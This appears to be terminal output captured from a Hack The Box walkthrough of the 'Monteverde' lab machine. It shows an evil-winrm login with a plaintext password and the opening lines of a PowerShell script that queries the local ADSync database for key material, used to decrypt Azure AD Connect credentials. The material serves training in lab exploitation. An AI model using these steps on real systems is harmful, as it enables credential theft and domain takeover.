 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ evil-winrm -u mhope -p '4n0therD4y@n0th3r$' -i 10.10.10.172
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\
.\ADSync;Initial Catalog=ADSync"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ cat www/decrypt.ps1 |head -10
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$